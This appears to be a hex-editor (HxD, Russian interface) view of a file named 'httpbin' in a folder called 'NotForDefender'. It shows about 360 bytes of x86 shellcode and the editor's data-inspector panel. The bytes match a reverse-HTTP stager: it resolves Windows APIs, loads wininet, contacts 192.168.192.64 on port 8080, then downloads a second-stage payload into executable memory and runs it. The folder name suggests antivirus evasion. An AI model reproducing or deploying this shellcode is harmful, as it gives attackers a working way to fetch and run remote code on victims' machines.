 HxD - [C:\Users\Target\Desktop\NotForDefender\httpbin\httpbin]
Файл Правка Поиск Вид Анализ Инструменты Окно Справка
16 Windows (ANSI) hex
demo.exe httpbin
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F Текст декодирован
00000000 FC E8 82 00 00 00 60 89 E5 31 C0 64 8B 50 30 8B ьи‚...`‰е1Аd‹P0‹
00000010 52 0C 8B 52 14 8B 72 28 0F B7 4A 26 31 FF AC 3C R.‹R.‹r(.·J&1я¬<
00000020 61 7C 02 2C 20 C1 CF 0D 01 C7 E2 F2 52 57 8B 52 a|., БП..ЗвтRW‹R
00000030 10 8B 4A 3C 8B 4C 11 78 E3 48 01 D1 51 8B 59 20 .‹J<‹L.xгH.СQ‹Y
00000040 01 D3 8B 49 18 E3 3A 49 8B 34 8B 01 D6 31 FF AC .У‹I.г:I‹4‹.Ц1я¬
00000050 C1 CF 0D 01 C7 38 E0 75 F6 03 7D F8 3B 7D 24 75 БП..З8аuц.}ш;}$u
00000060 E4 58 8B 58 24 01 D3 66 8B 0C 4B 8B 58 1C 01 D3 дX‹X$.Уf‹.K‹X..У
00000070 8B 04 8B 01 D0 89 44 24 24 5B 5B 61 59 5A 51 FF ‹.‹.Р‰D$$[[aYZQя
00000080 E0 5F 5F 5A 8B 12 EB 8D 5D 68 6E 65 74 00 68 77 а__Z‹.лЌ]hnet.hw
00000090 69 6E 69 54 68 4C 77 26 07 FF D5 31 DB 53 53 53 iniThLw&.яХ1ЫSSS
000000A0 53 53 68 3A 56 79 A7 FF D5 53 53 6A 03 53 53 68 SSh:Vy§яХSSj.SSh
000000B0 90 1F 00 00 E8 9C 00 00 00 2F 45 45 52 71 5A 6E ђ...ињ.../EERqZn
000000C0 65 66 2D 4C 65 52 5F 35 44 2D 7A 47 6D 65 71 77 ef-LeR_5D-zGmeqw
000000D0 38 43 47 39 48 41 48 00 50 68 57 89 9F C6 FF D5 8CG9HAH.PhW‰џЖяХ
000000E0 89 C6 53 68 00 02 60 84 53 53 53 57 53 56 68 EB ‰ЖSh..`„SSSWSVhл
000000F0 55 2E 3B FF D5 96 6A 0A 5F 53 53 53 53 56 68 2D U.;яХ–j._SSSSVh-
00000100 06 18 7B FF D5 85 C0 75 16 68 88 13 00 00 68 44 ..{яХ…Аu.h€...hD
00000110 F0 35 E0 FF D5 4F 75 E1 68 F0 B5 A2 56 FF D5 6A р5аяХOuбhрµўVяХj
00000120 40 68 00 10 00 00 68 00 00 40 00 53 68 58 A4 53 @h....h..@.ShX¤S
00000130 E5 FF D5 93 53 53 89 E7 57 68 00 20 00 00 53 56 еяХ“SS‰зWh. ..SV
00000140 68 12 96 89 E2 FF D5 85 C0 74 CD 8B 07 01 C3 85 h.–‰вяХ…АtН‹..Г…
00000150 C0 75 E5 58 C3 5F E8 7D FF FF FF 31 39 32 2E 31 АuеXГ_и}яяя192.1
00000160 36 38 2E 31 39 32 2E 36 34 00 68.192.64.
Специальные редакторы
Анализ данных
Двоичный (8 бит) 11111100
Int8 перейти к: -4
UInt8 перейти к: 252
Int16 перейти к: -5892
UInt16 перейти к: 59644
Int24 перейти к: -8197892
UInt24 перейти к: 8579324
Int32 перейти к: 8579324
UInt32 перейти к: 8579324
Int64 перейти к: -8547832092740622084
UInt64 перейти к: 9898911980968929532
AnsiChar / char8_t ь
WideChar / char16_t
Точка кода UTF-8 Недопустимый код
Single (float32) 1,2022193546145E-38
Double (float64) -1,58786576835225E-263
OLETIME 30.12.1899
FILETIME Недействительно
Дата DOS 28.07.2096
Время DOS Недействительно
Время и дата DOS Недействительно
time_t (32-бит) 10.04.1970 7:08:44
time_t (64-бит) Недействительно
GUID {0082E8FC-0000-8960-E531-C0648
Дизассемблирование (x86-16) cld
Дизассемблирование (x86-32) cld
Дизассемблирование (x86-64) cld
Порядок байт
Little endian Big endian
Показывать целые числа в hex-виде
Смещение(h): 0 Перезаписать